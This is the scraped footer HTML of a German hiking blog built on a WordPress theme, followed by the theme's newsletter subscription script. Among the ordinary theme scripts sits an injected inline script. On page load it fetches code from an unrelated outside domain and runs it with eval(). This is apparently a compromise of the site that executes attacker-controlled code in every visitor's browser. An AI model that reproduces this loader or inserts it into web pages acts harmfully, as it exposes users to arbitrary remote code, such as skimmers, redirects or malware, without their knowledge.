		</div></div>		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-recent-comments-2" class="footer-widget springbook_recent_comments"><h3 class="footer-widget-title">Last Comments</h3><div class="sidebar-widget"><div class="comment-widget"><ul class="comm-list"><li class="recentcomments"><span class="comm-date">24 September 2023</span><p>Letztendlich entscheidet es sich im Kopf - danke...</p><div class="commnet-link"><span class="comment-author-link">admin</span> on <a href="https://www.faszination-hochtouren.de/ultrawandern-megamarsch-frankfurt-2019-bis-an-die-schmerzgrenze-und-dann-noch-mal-50-km/#comment-466" class="comment-link">Ultrawandern/ Megamarsch Frankfurt 2019 –  Bis an die Schmerzgrenze und dann noch mal 50 Km</a> </div></li><li class="recentcomments"><span class="comm-date">26 Juli 2023</span><p>Hallo, vielen Dank für diesen ausführlichen Erfahrungsbericht! Wir...</p><div class="commnet-link"><span class="comment-author-link"><a href='http://www.schlacken.com' rel='external nofollow ugc' class='url'>Christian</a></span> on <a href="https://www.faszination-hochtouren.de/ultrawandern-megamarsch-frankfurt-2019-bis-an-die-schmerzgrenze-und-dann-noch-mal-50-km/#comment-447" class="comment-link">Ultrawandern/ Megamarsch Frankfurt 2019 –  Bis an die Schmerzgrenze und dann noch mal 50 Km</a> </div></li></ul></div></div></div></div>		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-instagram-feed-3" class="footer-widget springbook_instagram_feed">					<div class="cththemes-instafeed grid-cols-3" data-limit="6" data-get="user" data-getval="58022130944" data-client="58022130944" data-access="https://instagram.com/oauth/authorize/?client_id=Q&amp;oe=58022130944&amp;scope=basic+public_content&amp;redirect_uri=http://localhost&amp;response_type=token" data-res="thumbnail"><div class='cth-insta-thumb'><ul class="cththemes-instafeed-ul" id="cththemes-instafeed69778270d19cf"></ul></div></div>
		</div></div>		                            </div>
                                        </div>
                </div>
                                <div class="sub-footer">
                    <div class="container">
                        <div class="row">
    <div class="col-md-6">
        <div class="copyright">
            <span>&copy; Spring book 2016 .</span> All rights reserved 
        </div>
    </div>
    <div class="col-md-6">
        <ul class="sub-footer-social">
            <li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-tumblr"></i></a></li>
        </ul>
    </div>
</div>                        
                    </div>
                </div>
            </footer>
              
                        <div class="search-form-holder fixed-search">
                <div class="search-form-bg"></div>
                <div class="search-form-wrap">
                    <div class="container">
                        <form class="searchform" method="get" action="https://www.faszination-hochtouren.de/" >
                            <input type="text" autocomplete="off"   name="s" placeholder="Type and Enter to Search">
                        </form>
                        <div class="close-fixed-search"></div>
                    </div>
                    <div class="dublicated-text"></div>
                </div>
            </div>
                        <!--fixed-sidebar  end-->
            <div class="sb-overlay"></div>


                        <div class="to-top">
                <i class="fa fa-angle-double-up"></i>            </div>
                        <!-- to top  end -->
            
        </div><!-- /#main -->
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.faszination-hochtouren.de/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.faszination-hochtouren.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/plugins.js?ver=6.1.9' id='springbookplugins-js-js'></script>
<script type='text/javascript' id='springbookscripts-js-js-extra'>
/* <![CDATA[ */
var _springbook = {"fsb_width":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/scripts.js?ver=6.1.9' id='springbookscripts-js-js'></script>
<script type='text/javascript' id='springbook_like-js-js-extra'>
/* <![CDATA[ */
var _springbook_like = {"ajaxurl":"https:\/\/www.faszination-hochtouren.de\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/like-post.js?ver=6.1.9' id='springbook_like-js-js'></script>
<script type='text/javascript' id='springbooksubscribe-js-js-extra'>
/* <![CDATA[ */
var _springbook_sub = {"url":"https:\/\/www.faszination-hochtouren.de\/wp-admin\/admin-ajax.php","pl_w":"Please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/subscribe.js?ver=6.1.9' id='springbooksubscribe-js-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/instafeed.js?ver=6.1.9' id='springbookinstafeed-js-js'></script>
        
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/subscribe.js?ver=6.1.9
body_size: 346
content:
jQuery(document).ready(function(s){s(".springbook_mailchimp-form").each(function(){var e=s(this);e.submit(function(t){t.preventDefault(),e.find(".sub-output").fadeIn("slow").text(_springbook_sub.pl_w);var o=e.serialize();o+="&action=springbook_mailchimp";var u=!0;s.ajax({type:"POST",data:o,url:_springbook_sub.url,success:function(s){console.log(s.last_response);s.success&&("yes"===s.success?u?e.find(".sub-output").fadeIn("slow").text(s.message):window.location.href=redirect:e.find(".sub-output").fadeIn("slow").text(s.message))}})})})});